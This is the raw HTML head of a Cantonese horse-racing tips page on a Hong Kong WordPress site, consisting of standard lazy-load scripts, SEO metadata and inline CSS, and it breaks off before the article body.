

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/13-8-2023-%E5%BE%B7%E5%9C%8B%E6%9F%8F%E6%9E%97%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%8F%8A%E5%82%91%E5%85%8B%E8%8E%AB%E8%8F%AF%E5%A4%A7%E8%B3%BD%E6%97%A5%E5%BF%83%E6%B0%B4%E6%8E%A8%E4%BB%8B-%E5%8B%81%E5%93%A5/
body_size: 29668
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="三拍子勝在有郭能" />
	<link rel="canonical" href="https://hkgfable.com/13-8-2023-德國柏林大賽日及傑克莫華大賽日心水推介-勁哥/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥 - HKGFABLE" />
	<meta property="og:description" content="三拍子勝在有郭能" />
	<meta property="og:url" content="https://hkgfable.com/13-8-2023-德國柏林大賽日及傑克莫華大賽日心水推介-勁哥/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2023-08-13T10:38:57+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#article","isPartOf":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥","datePublished":"2023-08-13T10:38:57+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/"},"wordCount":20,"commentCount":0,"image":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg","keywords":["hkjc","傑克莫華","勁哥","郭能"],"articleSection":["推薦","熱話","香港賽馬"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/","url":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/","name":"13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#primaryimage"},"image":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg","datePublished":"2023-08-13T10:38:57+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"description":"三拍子勝在有郭能","breadcrumb":{"@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/08/triple-time-neil-callan-queen-anne-stakes-jun23.jpg","width":1600,"height":900,"caption":"2R89TWP Triple Time ridden by jockey Neil Callan wins the Queen Anne Stakes during day one of Royal Ascot at Ascot Racecourse, Berkshire. Picture date: Tuesday June 20, 2023."},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈13/8/2023 德國柏林大賽日及傑克莫華大賽日心水推介 勁哥〉留言的資訊提供" href="https://hkgfable.com/13-8-2023-%e5%be%b7%e5%9c%8b%e6%9f%8f%e6%9e%97%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%8f%8a%e5%82%91%e5%85%8b%e8%8e%ab%e8%8f%af%e5%a4%a7%e8%b3%bd%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F13-8-2023-%25e5%25be%25b7%25e5%259c%258b%25e6%259f%258f%25e6%259e%2597%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%258f%258a%25e5%2582%2591%25e5%2585%258b%25e8%258e%25ab%25e8%258f%25af%25e5%25a4%25a7%25e8%25b3%25bd%25e6%2597%25a5%25e5%25bf%2583%25e6%25b0%25b4%25e6%258e%25a8%25e4%25bb%258b-%25e5%258b%2581%25e5%2593%25a5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px 